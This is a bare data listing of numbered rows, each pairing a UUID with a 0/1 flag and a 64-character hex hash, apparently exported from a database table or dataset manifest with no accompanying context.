(225, 'bb6fbe03-61e2-4f06-9aec-cc45de606ded', 0, 'bbe23c41010b6d3c70c16e598065a1d7eb6e4addf2090073c92da1c60926ed36')
(226, 'd43a7ca1-7a40-4f70-be22-a0a21222f7cc', 0, 'f1371457c80d0d95cc2570eaa2732aab82daa100c0f49c84dbdc51088840404e')
(227, '5268bbb6-e3f4-469a-a04f-44197fb91596', 1, '2d759a19ee144327793fc4af498795de1d8144003a4cb0d2e27dbdfe74b72731')
(228, '459b7ce7-955b-417d-8026-784c5101e23a', 0, '7ec53307457f4603d68020440b6cb7bf7eb49841b41777e64c5005d138ee43e7')
(229, 'b91d026b-6a5f-460b-a7c4-57d06d93964a', 0, 'a7f1864cdc11ffdfdda6a2fde85ab85ac52394c542b0ceb58c181cf07fe23718')
(230, '97ce5b58-3657-4e79-acd6-34c90412fe7d', 0, 'e84d60e74080b6ae02fc44361a5743ed4164bfa760123d496956ad592f9e6279')
(231, '434a090d-8d33-4af0-b525-456b72cb88c7', 0, '4008889284cef7fad7cadfeaa4e2df317e6b86883d5cd53f46d6c87e1fc567c1')
(232, '35ea29a2-e6df-4b40-8e1e-08f20c5dbd84', 1, 'dee7058efd5f98f6df21bcf5627f268974088f837db935eeda06bc4e11e8d5ee')
(233, 'fe99aca2-2c58-4007-9164-87c8cc3a43cb', 0, '997c4c2d9b8ef4e1c2186810377dbd2aaa772b7bdf03ac1666f4a180c719299e')
(234, 'a7254688-22e1-4b97-9945-61d907a992fa', 0, '28added286334b51eec1b7385359f7a713d5aafcb944fb06c7f8b795aff3078f')
(235, 'ff26e1b6-53ca-4db8-944b-e380bfbe821c', 0, '978881b2e66696ee2ea8cba8e28ebc81267e4f88c60106a81c928fd6b33fec57')
(236, '1c044bbb-6a15-4a0e-9eba-4f03f5bedb98', 1, 'a2f232fa40e9065f3982bff7722943779f047346a364bbe6c4f196aef8b70f6c')
(237, '0867bcbe-ceb8-4998-a925-76403c6cd82a', 0, '50084c6d00453acf06c8061d45a8909816942a312dede3dba86e60fded47349f')
(238, '8571d0db-36fe-4cfb-8eda-ac7dab3a87bc', 0, '4a00f42ee66d5f7fa1792483bc77b5910c568240fd6ce10c31e118518274a348')
(239, '12ec4eb7-5367-49bb-9b9c-6e72add7e0f0', 0, '313803544231049c491b1c0f93ec56e112c291111ea16f1aec25211c9c0382bc')
(240, '8b19670c-60d8-470a-b65f-d76f6d8ddcf3', 0, 'bceaebfceeec9c68cd22750eaf44ae730e2a97fdd55bcf4a8b00bf8abb7b40b8')
(241, 'a597e8ae-4254-4801-ad46-853e63747104', 1, 'c3d79f3717e5d2f20444cc83cf92d4a2b17f6a08caba8538c27616e77ca42954')
(242, '82f07bb9-3e7b-42ad-b4a3-96e49228f9f4', 0, 'd26fc3206c5decd8c970901bbc0a1e5167553a73a092d949e34acc80865a4807')
(243, '875e7465-4397-4e5f-b3bf-0efeef37b626', 0, '4da42e1d6781c21a9e6298846506a80a484a609d8628c07cacfa44466bd5983b')
(244, '6ff6f01a-1d7e-4379-b785-458f7cc3244d', 0, '4b1998ad2358abfc004ef27e1d3c7923c7c11c42176eacd6a3f1d41ba0a5e077')
(245, '1896d9c8-72c1-4a17-ba16-3553b956530e', 0, 'a12f6c9c7504dce2a167832f05ca46afe295c8f8fbcdd28cc8620f57c1c2651b')
(246, 'f6569fbe-2323-4d04-9431-2a0b8fded358', 0, '1d277e1b5854f0409d2704573ea16a8c4691a01bc562c4d49911a712277f59c5')
(247, '36a70e5b-379d-4704-b66f-96afe5dbb41b', 1, '6fa236cc92682d0ed12d2b5ebddaa9b8b9fdc212349128c6d588e44482d9f08b')
(248, 'e8bbb44e-f942-498d-85f6-73aac1b22b14', 0, '80efc70535110cb1fdedb3f7d3d1be68328ad6e56f19bda31bdaccc3d8283b9d')
(249, '06ee85ee-64ae-4f0d-a586-d90fef72846a', 1, '15c4d506c3de61ba51d05c462e09d970fc92e2693362bda2f67253c73af59e96')
(250, '587fe23a-f97e-49e0-99ed-0bb5a08ac6f2', 0, 'fc096dc5fb91ccc14c6c70e9932a61e42ac07598990ebb4cb4a02b78b99d67ab')
(251, '11ad2653-192c-437e-aa36-974c3ebb1be8', 1, '44ceecef60a09c0ebdf2d774427d51f8cf43eaa4459aeeef0f750dab6d8f8b23')
(252, 'a37f6c1d-719a-4e2e-a4e4-19d630d0034a', 1, '1bb0851c71450d94c712a079d3f8c929d3088515628270040dedb1b4a71c0a0b')
(253, '7a325df5-14b2-45c8-982e-7f1000c5b527', 1, 'd702752a67bb985fede0166c08e5572ed728b29919ca2998e2cb8a3349e5fa70')
(254, '0dd799ce-e58a-4879-95a3-0ec592b579c1', 1, '65e357c1b3dbdd2410e266ae24986e48f677ffeee6c29d102fba3307da492603')
(255, '3b900dc0-410e-4d3c-97eb-e46999a7d453', 0, 'ac25dd38ad7023382b004aa8e1e5c620231edce48e275ca2d2c7ad585e9d7bcb')
(256, '29115400-65eb-40d4-9074-ad824273e0fd', 0, '4fd6cfd5ba3d33263dced71efe57bd510b044c8c78eebe45bc19383d40e2a555')
(257, '07a45e75-f09c-4c0e-8a38-dc40134f2b23', 1, '9a7fde23f7351de3df757e5111247c019008d97e843b169276bac8d87666147b')
(258, '8bbb2aba-6598-48c9-89e1-19c2eb0cba59', 1, '47054addc82b78f5984d09d8627551246da36c1297f38eedeb89b6a941e69b14')
(259, '73ec304c-c1e8-4189-a5dd-0b29c9b4c4fb', 0, 'e30ba058c257dfa8914ef3ab293fbe3550c07b8ee767b5a75774633b8358e71c')
(260, 'c0eaf706-e94e-4621-8611-c29cfa7949f4', 0, 'd01cf39f62226eafd58d9d3706b35e45064929ab050bf4bcc9047e3e4977dde7')
(261, '752f8322-0449-45d3-8299-77f3182b90d7', 0, 'd4f1f3de4a9e539e5783f755b5cc7744ac6379db27a86754d3bb41d54a2eac2b')
(262, 'b8e4e58e-fb3a-4f74-9f54-b90d4a405717', 1, 'ef9843181644445de8201ee7373c22d4a94f01671558b28db385f1e735a7d044')
(263, 'f2e665da-b297-46b9-94f9-7a4647644e59', 0, 'ccb3a1ebb363e5723d26d21923c679b0d99caa1e50e93d4648b2082c2fd7d8b5')
(264, 'fbc57650-7af8-4b56-ba82-20739889bd2a', 0, '3c4ed99c2d561994e7b6bc7d2f9d6f144612fece9cb737742cd651698057f82a')
(265, 'ce8c4f44-daa2-4901-9c0a-1c0e8e8eab8b', 0, '98d59afe62e37644e12f2c996d3e027d1e5800ecf7aeb5affba870b210a42310')
(266, 'b5246f5c-3d3b-4e74-a11f-09e80900843b', 1, '9b96d21898edd0636c8ce3e86d37ebff04327515409adf8f973a2834679de04c')
(267, '30fbcdda-d4a9-42fc-8282-6bd122a076ac', 0, '0da35db31a636ff6aa62b23609cd3cf164d13d17deb6b3cf9ba28fe685ef239d')
(268, '70b422ec-b5a0-4ece-b436-01838c7e1a48', 0, '6f086425d8be8bb9cb9ebb2cace8f1f3fb904590e22bd81be32b29771a585c53')
(269, '650c0d7a-9575-4de7-b618-415ca03bebe6', 1, '43350ec779b646dc91c4629e429cd2c6374dce2c2fe7f5def9a92a071f237345')
(270, '7c333965-dc52-425d-b89a-23d680a16c1f', 0, 'fff6afe9857d7f0a4f252c4b0e5c83af50d10158d165c60635ecc6f11f551be0')
(271, 'b80e962e-4efe-48a2-ad2c-c1ff58df1593', 0, 'd019dd06af4bbcbdc5466bef44450fd56d3b59db088c0a55b39ae2a16c7525d0')
(272, 'c3574009-c144-4e46-96b9-cbd0a7c489e4', 0, '518281d53072aeb62241e079c546de3ab782f8bd32823b8c55b114ddaff6c3a5')
(273, 'bc68ae6a-bd3d-4650-8cf6-05b230f370d6', 0, '7b368c282c3589661ef844ad03828d280808d5bc8ddb3ce0b7d9de3b7efcba9d')
(274, '830bf003-e59f-4d3f-ba28-f1e295b06493', 1, '38ee5d642c044b139e9df8f7d964c794de7507d7b8b5ffedef6504d7765958da')
(275, '10ed6aa5-bc37-42f6-9ab5-b7bd1c8e32a0', 1, 'aca267fdb5887cda4f064569120261208e5a40a3386ab388a4f4422a5d47cd35')
(276, '63b89d32-b180-4df0-b35e-2f37f7a071fa', 0, 'e3825dcb26a2f47086a6f2ba1bd73aca0bed9f3f026700a60b4bf93e0c23f126')
(277, '20227662-4e41-4007-9f9c-ce93d6ca4dbf', 0, '1ab57c21b67c324fb35937a1c8cd495444dcc15655641cb124fef4d6347934b8')
(278, '671a0d24-5194-48b7-9f18-4e4161368d07', 1, 'b045e9326f594988a4743b5029f22b13c63edaf542fd2837034d8f35ed65279e')
(279, 'd99639c1-c864-4faa-9eae-fb732db09101', 0, '34cecb1501f69541c9de231b16ef76eb329667e7f280af96e076f2643bd3c1bc')
(280, '09b501a8-9f01-4fa0-b7ae-fe807f0ec2d6', 0, '98c2117567f11b1e949b837e10ee19aeb797672e3cd69c4850cc47d403baf835')
(281, '9e73d9c6-07c8-4925-bcf9-78c1fbb3d574', 0, '7e75d1d51e5d7fe75a886a9a275e6b903d7c3dabd7a098ce07e423d65b8bb92c')
(282, 'b09dd407-789c-4d7d-bb9b-edca4d707a74', 1, '5ad5296b74221f38d8fd67d7dc59a5135d6c019ec0281f0a41e7f8f7928c3ea2')
(283, 'ea84dd7c-9e46-4f2e-961c-85a62b0b725f', 0, '667cf1c25431a2c9e8d04d3e97d9eb8324b645d147c08c9ef9d564fccf2fdaa1')
(284, '9bd4f7bc-8b98-4339-b695-dcff59502bec', 0, '37eaae3fb1b7033dfc67b689d8dbe7724a6b50a81a354543e4ca6303a69dccfa')
(285, 'f0c45a33-9d90-47e2-b71b-333522a97553', 0, '1f43dc924c7c93908890865077b8924896336662db1fa81139942983e94efb68')
(286, '5cc6e950-4463-48dc-83d5-03124f4e69d9', 1, 'ae2802fa22c40b3219750ce5b555e6203e7f1e4213dd110bff5408c90d7f2f31')
(287, '06da3481-dc3a-4cf1-ba71-e40994921e1a', 1, 'e6fb2262d1637c74bb595fd3b787b1181082c25e2020d2439edee9f35e697b37')
(288, 'd8017d72-46b0-4b43-88b0-8d6eeea8966f', 1, '4f6395717dc42cacd90a77d3b758e4e5baa117e8681fb77d959475d42c4818a6')
(289, '613215c4-febc-4dc1-bc6c-ed81b2f62aa2', 1, '83c9aca92abe70f251594934618b02f5c87f97cd193e5054530fe41a407b492c')
(290, '79c612e0-e3f2-4f26-8d31-84dfff4afd02', 1, '0f39dd66d47a907c2993e6cc53f2a18e22dc87d48f4be72da32837280e1fc85e')
(291, 'd237a8c4-0a4d-4429-86e2-688ba661f991', 0, '65d2220e7dd63e9ed4f5c753b3f3e2b14f3e812837debcc7bf32acda47c96854')
(292, '6368a7cf-973d-4fd1-b894-9de066be8145', 0, 'cc5b3937d36d19c486f9b6ee6dae2bc4547b0cbea854e97aa0d800b2c26c9efb')
(293, 'fd3c6407-8c3d-4e94-b0d2-0e1fff8c926b', 0, '42740aa9f28bfe752f6072d9c7d45b28bc88a64dd8d03baa7320e654291b5a52')
(294, '1863d1c9-2106-4f55-84bb-d7cf94de3ce8', 0, '1b93d3c6fbe5ef5a60e7b81a1e06b02007d7307085b2f720800d57e31265dce3')
(295, '0d983574-a790-4d9e-a3a5-8024c4a19ff6', 0, '623d1f7d21494d862639c14695d777bfa132bd0a2cf068829ac061289354dcee')
(296, 'a5c0e14b-b41e-428e-9e86-991e9173aadc', 1, '08fef751cac0f71803f001978ffd2930c315db3f61fd97f8f43faaf4e479771c')
(297, '9e249195-2827-447d-8520-ec5b14c60170', 1, '5753e9427db585a5a4f437de9d7ecb519fa5dcb3b9631b7aa39e626ef15a2863')
(298, '8c7fe586-49de-4e3b-b8e0-bb2df97ea3be', 0, 'c9b72664593b36551443f2e99f041e1b2d194d14bdb02e1b466734430db5490d')
(299, '41942f7e-6d6e-4150-b11b-de8ffed8fef2', 1, '3d0f068c8ab22e7d7d6851a8f8a1808d8e3402c3454ca26d6a379cecfd2ba5b5')
(300, '0309a4ae-6f55-45e0-b928-228d27eed597', 1, 'ffe237ac27edd6f027c9cd2474e3bf4e255c10ef688c932106bb8df2be88e942')
(301, 'e789a1d7-57db-4b69-853d-7b3e888066c4', 1, '7943e8c1d50a49ac8cff2e024c7c6fc948a9166de499999b2ab5757b9b3cc138')
(302, '57b45c32-6bf1-41bb-af91-d890fa91be76', 0, 'be4e195d6fda92e0c7dc8451ed9f6932dc46b6e69d480cea0a51e2533f4eb3a1')
(303, '73adf9bb-76e1-48f4-8975-fe3ca3096042', 1, 'a374ce1b48bda1b696eab731ad16b2078f470b6002d7f3436a11b6b08f55376f')
(304, '6b8a6790-b3c4-4788-957a-176975a3df9c', 1, '4a4dbb7a087ff7ce986f85314c88c81384f69afe9de8dc16e411765858085689')
(305, '4a73846c-b7c6-4c99-afd9-5145d2d45087', 1, '19995f63dc366eecd5ad54e66b63acb82d7f7a34d258ee9923eb14c3cf8315eb')
(306, '720b6cf0-5ef6-4d2e-a1a2-fd19d1098ec9', 0, 'db2cd107c788204c50319950a7fd78296a55dc9a3e3a7e1807740e7c2a0aae2c')
(307, 'c8ba468a-0b3d-4796-bdc8-99bae932eeef', 0, '2dfdfc7b3a8299e95e039a058fe14ce5c5c9398057ad8aaf542446e6c27881b4')
(308, 'ed676d0f-b4b0-4839-b5b6-4600c4b75cf9', 0, '523fc8197cded03c69772ae2f57a124cbba2109498c88d636d8606f8aaf5521c')
(309, '48bd6af9-d3f7-464c-b858-0d4c91ded809', 0, '7171f2b6a25026174a550d8066f13b56060411993cb7f7a6b0180daddb73b463')
(310, 'ce085871-1c8b-400b-9ff7-fdd3f5bb2192', 1, 'f53cad491f09d8290c71c1d4606f4c799d7cfb771bc1386392875bb537e5312c')
(311, 'ec44c9a4-7a9a-4fcf-9f50-c3b5a6602677', 0, '65239974894eca7278f3eadeb93074cf28ac6883bec535fd3fb05fd4c0081ef4')
(312, '87a0be17-e148-4dc4-8b35-2141b36e280d', 0, '4b91059fc6dfd49c4160460a52a6a45bf1f09a001676fa04fbabbb7d3a63a5af')
(313, '84ad632c-3504-40db-9bfa-0f285e973f8f', 0, '36dacb3a8dc80500dfc23bf53462c8b50620d3bd7099b0b3cd3ececc08cc531c')
(314, '43a5e8ce-18ea-4d96-be63-55407c0104bf', 1, '3af750d8a82a38e617964df7eb09627e8dc9bd6a64b15d44a6dd71f5999226ac')
(315, 'a26989da-04a9-4eb0-aa7e-dbceec59657a', 1, '5b22b0bd5db4af5723f3533f1913fd577827af28e561206f7bf1cb26013692b3')
(316, '134e9b5a-095e-4421-bfe0-af6aa2307993', 1, 'a6ee4e613e62d7167738cf3a6d73cfb66fdf0f842080c0ebbc7ca51186955e58')
(317, 'ea75a2dd-f91c-457e-bbb9-075897cec252', 0, '0d820dac8f8dd350263fd1924bdf71949db1d26134af026afa4e5d6435a26051')
(318, 'f0e852ff-750b-4b82-bbc4-bef8472056dc', 0, '7a2dc2ebff80dc10eff49758b07dc4a00fb96216f74b88c0b866bf3418ec425d')
(319, 'd85f9697-9b06-461f-be2c-615458c9e909', 0, '8259e93d2238fb6f376231848f932d6373c0819c65345a3bac087bc1702a4df4')
(320, '769fec10-490d-45c9-9541-c41b63d88522', 0, '19d064a873c5c4906e451dedccf9ba35e1fa37faed8609462fd400c905148db8')
(321, '2e9e9fc8-7cab-4acf-85ed-e31677abc8b2', 0, 'eb319830dbab1f4f1a4e3c9b6381beb5e61bec85d2371a49779ae8f461fbc6b0')
(322, '04c8e1c0-4813-470e-ba25-524ea9e6d1fc', 1, '000e920bd8b18af68e59ccf18fd4fb3edfb948b70e4415c26935692d5e8435ab')
(323, '3a696c08-c40b-452e-9999-a16b3db2fc9b', 1, '4173d74c335e76a3b3010404482a61cc2c62587c41961e7e14766b9a4753649f')
(324, 'c1cd92dd-321c-4d7d-b410-05f26ee93978', 0, '66c7aa5b3420df8dfead8ffdbe7717fa8bf5a58b3e126cb0b36630574fa89338')
(325, '99684cdc-3018-46e3-b83a-a7e1a8906fc9', 0, '595bda678902c7bed183c2e9b12a3bfa2498e38979a155d64e36d6a1b7a12463')
(326, '38010c81-fe17-45b6-b467-3b05330d8647', 1, 'fc9a7a6f0ead57fd2b379ae5686736b798714d059f405f62b56fc601df3e103d')
(327, 'c96d7800-85ff-443e-a387-3045f392b55f', 1, '4fc22c4d2f63af30fba04f51e3ec0cd9efac66dceecf2460c08be24d8fd4ac91')
(328, 'fa2ae16b-3154-4540-8984-d6df30332077', 1, '01b868e8d41e53f19373b057030821b8587fae72ad0278d793826d0bec6521af')
(329, '32036c79-d0c0-4cc6-a1e0-55478c97b568', 0, 'aa99f04cc11843ea387a8275c27e812d9df9c93aca2dcf699fa9f9b6c7766b06')
(330, '5e300712-1fa9-49ba-b7a2-fca044622eb5', 1, '62c564d95aef05cd0feebfe81a679978bfee345fdd997cac0fd9304a3ed338b2')
(331, '2a566f17-0ca3-4dd9-9073-232cd45ed847', 1, '5c0ab09ec7ed001b43ec656dade71c70a5291568d3c3c52cfd1a7a5317bb8a70')
(332, '354810f7-9883-425a-8c68-43836f0ffe7f', 0, '19f28dba72808060b1b510ed640cb1a9688199ae0a031de0365d6468995f3af9')
(333, '333e1e43-02b4-4ce4-86ae-fde8bd17484c', 1, '6d63210ed6e8cfdc14b7ee2289325b701d6a9d99944cb070de798bb7121787ca')
(334, '708e4e6d-4cf8-4bb0-8c9b-40152655ab69', 0, '0906090b21b64061206831601f8bc329407ab94fe97fe1ebb83996ad622ed652')
(335, '3949057f-2691-4544-8ef1-200a0c35bd92', 1, '14bebe87817e5fc7d27f144d4f10270dbadc5833ad612a3f20d80fb06bc2892f')
(336, '8ffcb9ab-8e6b-4b49-af50-01f7c7f1edce', 1, 'f778917bf64c2625a63cc3a78def8b4443de11f08691dd18f4b56fc4c442592f')
(337, '5486eccd-b75f-445a-ade5-d78f4e68b975', 0, 'ccd01e1b585b9779a4008fe1523c00d566c06509c87e1ef4455c9cb706f1cb7a')
(338, 'd5085d2a-3540-4def-a093-1c8885152701', 0, '8f703d200d2ded7fa76f5a17726ec885ebca7b876dd77586e40bb2529be06fff')
(339, '11d67dbf-8c1e-41c4-8d47-b30ef63f9167', 1, 'd8c94a549000a16f900bc991a1b4cfc5cfc7e306eb3ce231634b40f3205cbffd')
(340, '6ede9367-8412-4369-b28f-9aa402f831eb', 0, '00a1ec0643f80714b3f591883c2d4f787a75f31a48ff95bd0fef6e51fb981364')
(341, '8fd44ad3-face-47a7-956c-bcd5bf05294e', 1, '332f92d404ec1201b7e982b00f8f98a520f31d4a71cf31939428aeaa110d2e64')
(342, 'fdc6593c-7085-4bc4-90ec-58c4e02e1e47', 0, 'e3f14972ca64a98cc1736f154327629f7758fab097d33e26dbc8e5639cd4a8d7')
(343, '90f42a82-6068-47f7-b711-addee241be19', 1, '4e0fdbfcfa6d64fa82ee502187108ff64bd6bae9ab6d097facd8b4e3134dfe0d')
(344, '168dc512-ddbf-4f57-9f9c-a288a4e69abc', 0, 'fb8cca4ea17b9f304a2f538a2194dab7e806fbd0e8c19744ee9e128a43d7a4e0')
(345, '18c68493-cc9f-4043-ba59-b253cac44210', 1, 'b7dcd1db89b4f5518ce195a9519db241530fa31dd29eef8a0207c79c2b3f9251')
(346, '862a3f00-bfeb-4ac6-82fb-c527d06c32a2', 0, '37bd13541e3a3c8ad686a0003f80d0a2f8ac3473ae144f3e5c62630c534de3ed')
(347, '5d95619f-d2a5-4229-9758-a0a7f43d6a47', 0, '8d03560e70333e2558bc7f42e1b5248d4492abb4f23e100b5fa568d8eedc3fe9')
(348, 'ec4173a8-32af-4c68-9537-c55aaf932b90', 0, 'f9b1f3f3cf1d659e6d280c3da0c688e518e97e746fc1c66267e9f5473e9b1703')
(349, '1df43487-e759-4868-bc04-559c3b5ce156', 0, 'd910c04f5bd2054523077a50959abaaea20b9f41fe228661a4398b3f9194a0ee')
(350, '1ca842c2-a7ec-44ea-aed0-175e3a126025', 0, '68f36fcf155f041a3b2228be452c36e6b5da6033c7434514bcec3c77961b4520')
(351, 'abb56c89-7538-4302-b6b8-de629546102f', 1, 'a1659b37147d31a3bc7d1b366747293e98a77fa5585c0ffee7fe44940d5241e4')
(352, '8b18a388-6e7f-424c-840e-6651930c42c8', 1, '02479329fb10dd0e706acbe5a76aaebcf5242b50ea3eba5892a8b889143ac6b7')
(353, '9a429a45-e086-4772-8743-2b2332d1fae9', 0, 'af3ce3e73fad6dc19e5ea0af28ce1c2c0ae57c46f8bcc353fbedb215f48ee74e')
(354, 'a4b8f85a-e930-462c-9bcf-b33ff6c9bd36', 1, '39b3f6b7787a5e644f19a8ab5be765978d7ab251875b399150a0120da3756364')
(355, 'f591d75c-70a5-40e1-9c4d-3d5fd6b9a6ee', 0, '8b14092030d21c9f78a453089789cb9ccfe32874450fe7d7a51e043a02f924cf')
(356, '9ffeacf1-83eb-4ccc-a476-95cd75cb6408', 1, '79bdc5aa552ad6d22f7b886652c1aa2d794a4c9daa0801559f660eeb405cf3c9')
(357, '4b00d045-2521-4895-9380-a57bb4894de5', 0, 'ba1a90e0e2f6a4d5c3f16c00ed4b1acc9573a7f964014d08a14e9d0b59f2d4c9')
(358, 'a158be9b-0792-43a0-a912-77742dc8e852', 0, 'b67eb1b46288f740cef8d0a122276acd678dcb2787511c39bba817e495c9d16a')
(359, '88c71da5-e1cb-43c1-a79a-15ea8d2e6d69', 1, '7e46b69cefce1d6a4778065f8757ef71d7f14577f5a60238e0d0c59e19a68942')
(360, '7a7d1592-53ff-4acf-acab-d257de797edd', 0, '6f39f1286b48b2f214ef7da490e138480810bda9788df5bd66b9b5fbd6e9fa21')
(361, 'bf0b21d3-495a-4d20-817f-40e42de74245', 1, '83426ee8879fa9b6a66eeb7eccb96a54bb9a193182e79ad561e0e2eca9ab853c')
(362, 'dcfad43f-fb2d-43bb-a484-bfcce8c36249', 1, 'faf9df7ec7b362865cf173d624ed9fa7fcca3f0a856e6020cdc375c26f82c356')
(363, '55489058-4268-4115-83c0-d12177a83252', 1, 'a6aa02fa706dea10b43f436582d3845d5129c81866615f75974533b40818068e')
(364, 'd8482114-8455-4894-8efb-a15639cea7e9', 1, 'b3f22ff5769bcf7a1c784ec89c4c9d8ec8b4027818d4807a4833b907f84dcfa2')
(365, '5320429f-2a54-490f-933d-ce6a7d4cd344', 1, '83eeb0c4883dfb90a303d61764a61fc29c1da919ad037fd38c64075932653624')
(366, '8f542e01-2fea-415a-907b-90abafa6728e', 1, '3599103d81c93e6c9800e6826f7bcd0d5e86dad7827cb250efbdad3b4e03f14f')
(367, '430f7a63-df94-414c-a623-232ef9540702', 0, 'f4a28ec7642fcf7b4e05b53d0f4ac7f94186c5084fe66e8da3e7ce616b35275d')
(368, 'b2efa937-6a2b-4d54-922f-5aa92e181dd9', 1, 'edab492c52bed0d37a22fa69700b06ffaab80509a3e1658fb49f11c58417f05b')
(369, '7ccb605f-380d-43b6-bca5-038d81b86241', 0, 'edda2e095a2d4715f233823c9e74ede92dc2e3b415662d39453b44b86bfa9a26')
(370, 'b349bd1d-2c33-4848-9f82-6fa772cb3b0a', 0, 'bdaa4d15efbcd79bdee31037cf9cac01b2a138c2d641d6d4ba8de866b359fac3')
(371, 'd1f65aa2-d1d1-4d2e-91fa-e9bc93098d2b', 0, '59376ca22ccd15d6c72acc509541bac27985fe5c8336ef2b8546e12ca18f39ba')
(372, '95c5002e-2817-4e29-aeb5-3d601d40166f', 0, '04673f3530a51cae0ff88454b320ce9aec09434c4eaba8dbe314fc0c5972358d')
(373, 'd2c7c4ac-bd3c-4d6c-86e8-4d009b2458b0', 1, '98b962ecf2bcef9327edff0288b0db5cbdbfdca0a2c227ea46691aa7f40ece06')
(374, '1c589d24-02f3-4e14-b18f-3c99386894f5', 1, '5cb65e791e7b84201264829a154a8fa7c9e68dd826e2b63b9c6cb491d25b396e')
(375, 'e9daaeeb-9f4c-4c3c-abcd-cee649d52312', 0, '6b7f896f100a6e26971c573f4feaf0d8a029700a82b72f42e6d3286aa991df8d')
(376, '58dbab32-cad5-4315-99ba-1cdcb40b54fc', 1, 'd77f2f12dabfdf473c703cb42d840ab3a21aecbbab5599c4c766b27084603b85')
(377, '6aebbaf4-9f42-4934-bed0-93ab60cac21f', 1, '7ec38659d403906db78b6c7b55b5a7d6944b6edca7792dbf8a3beed4fe614f30')
(378, '0134683a-596e-4e3d-9d54-c804b89d082e', 0, '4e11b46965b7304a54869357db42854a36e4ad56da44959de988afe0a1fd56fc')
(379, '99fe2c8a-51e9-43f2-a029-fd519a3dcac2', 1, '7e805d29536066c8734acacc82468b0cc72a96d640b831977e3dec542bc8bc8d')
(380, '2c356621-68a6-46c9-9515-a0c6be88201e', 0, 'f85d58c15f244b76be54170d1b29dd873583bc51d2a259679faa752167e01d9d')
(381, 'b770d681-485f-4a00-9c2b-80dc2ca9c8d7', 1, '214d95798078faf048911154667685c618c56ee535059ece08ee472193f6cc3d')
(382, 'a2828a70-7853-452e-9b06-43d417507c65', 0, 'f6536630e22db9ddbec9d6d183636d89b6394e5c49b81318bd9c98f7701ff4a5')
(383, '335f9215-6b62-4cbd-95cb-bab4a52055a0', 1, '08e46a8398344d54617b27a57f2efe0c1d33ac004de4963a094997d7ff407c09')
(384, '920fd917-77f9-458d-ba21-10fc4c384199', 0, '0dd889822eae6817da44498cd372c9c053fabd990413747a59b1ecee998c2f2a')
(385, 'a20c94b8-e4ce-435f-a7d2-a9714063b244', 0, 'd9d498faa86b30a8a0895651524556967d81db7658ca7826f4c19bdbe3ebddac')
(386, '88403655-130e-4035-9793-eea4cc23d4f3', 0, 'd4a97eaf9be33705896db43bb4aa16333c1908df631893ee9c6795c61aa5e1fd')
(387, '841c0dd9-ceeb-4ea0-b547-1077a87118f4', 0, '0323100ae953819787db99e5ee79ba6f17520e92c68ef849c79644cd7ccf1925')
(388, '0046fd07-572e-4eb5-b358-69f5be87aef6', 0, 'd88c77a20d2e00a023bd6b8e942d0bd9c43ccbcf49adb99a244d166afb87b17e')
(389, 'd6e9a3cf-4c0e-484d-96e4-4e95ab9b6d4c', 0, '15b34b2321c2960cc3716361cd9ca4955716b26b47494170552b1fec0bda2db1')
(390, '62c58d66-d65a-4b65-a2f7-7eeda1127a5b', 0, '54d0b4db237c6154441c622a685a23d432d0338bafc4bb0d023b9a403834e528')
(391, 'dc5d7b8b-63ee-4e52-846e-0fc583784dca', 1, 'd64c1713dadb507a3057da30bd62b9e91a14930d5fc25800d06130a9a2d0d5b9')
(392, 'bf5abd32-302d-4166-b492-9be5cf7efdb5', 1, '39a2015f3369b96235762d313c7ad3a498021939f38ce439ddaf531743233a3f')
(393, '0006cb4c-c4b1-4d97-b32a-f8eef800e746', 0, '37efaaa43662b25e8df15816818b1f2f40e89a1546d4d0cbce7505679e26157a')
(394, 'a6763542-deaf-42f3-af8c-08caa0696959', 1, 'bcb7d5f4c4049cba21ce36a95b21c27e7fd2d975599e7bd51c005092629ca338')
(395, 'b682b406-70cb-4c44-92ed-9aec21a43bad', 1, '396c28be344c1340a90c8a494a98de33af05bd88b8b91082dc519020127294d2')
(396, 'cc1a2e95-ce58-4cda-9a84-e6a1d4e414b4', 1, '5fce0f5926c4b9f99833109fbd31f8c0112f5212ad71885f7cc4819887c9fb53')
(397, '8ce396ec-0209-47ae-a3e4-dbfa356f175f', 1, '0929329e1d822201432219c8f1572307ba79863dc8c4cc63c0c61e9e4292447a')
(398, '81249ed3-c91b-41fd-9207-57fded1d46b3', 1, 'b0fbfc56944e2197f1fc3061d2df4e44133319a443d5a33ad0206abdaeb9c6b6')
(399, '924c958f-ef57-4508-b88a-86d2e0700376', 0, '0ef28b6b4d7b2387097b133f3bf0f0b15f67cfcbc117668ad8586400c527bda8')
(400, 'e9c22013-ac46-4b3c-8aa1-c67ca61b21bb', 0, 'be5108e2df9b4be715b3a85d3c98f54faace9d983a29503d517bbcf4da335e07')
(401, '83358586-35b1-43e3-8b44-16dcd8f89c7a', 0, '97cf7b69df8cefc2355b3e7dcd556bf72131ca9ca75995edcf386b2b357082f0')
(402, 'db812d14-5eaa-4f34-afc2-251b8dba76b4', 1, '2a3c5535a3b45b8f1073a0ba42290405c1e01c928c74a0f872f0c5a1a3ad76e4')
(403, 'de1fc8a2-80c0-4854-829f-bf94880570be', 0, '8e2b378189f8c850cb82e6270777dbbf5d105a21a10d0e6321f7512c840efa2f')
(404, 'b0a24b3a-5c5f-4738-9beb-dc3888aba946', 1, '60f5553813a93370388004daf07ac0151189e284c0560428105ae440006e8563')
(405, 'ae46eb6a-5949-484a-ad61-94f73fa2086e', 0, 'b953166e78f5b3dfbe7c68ba2450fccce6c1e8e030f6aca897fea656021402a5')
(406, '2e48b017-c017-4070-9a3b-d06a3e5fa80a', 1, '3c21d31fa348644939fec8e55eda2a38c329d9627e3dd98a829e3a448937c07d')
(407, 'd4140c3d-1e81-4944-8547-dddf3af3bb07', 1, '9e74c547feec31b6a880508db78c764aa9a9b8c2a47b27381af1f9130a9066c6')
(408, '544caaac-d749-4d1d-8933-1348653e2b79', 0, '7d43bb5bb8f7723555a8756ce1d55196bb3355159c91d43808519fbe84684cf3')
(409, '8f3e5c96-bc99-435d-a9ec-de437622c489', 1, '659b2995cfe5982023f14f0f5be892b39f0c25c86e585142d9a7dd2fad12d197')
(410, 'd99faf4e-9ee6-4286-b704-cfd282463e3f', 1, '622f75d3b6bb0f8b5bf70ac7219c219d4c40abb0a2c142e766af6b56b7b4fd37')
(411, '5b80d403-1b1f-4a1b-9f4f-dc5bb8528eca', 1, '3d74409176d9111313aeea9caef74020a11ff7c188064bb2ecc76183f079f4f2')
(412, '4e1b4055-c63f-479a-9459-96325f02822a', 1, '590603feaf131f148cd88ef3e83a87e498205c5958cb774fd7c465e0535573c6')
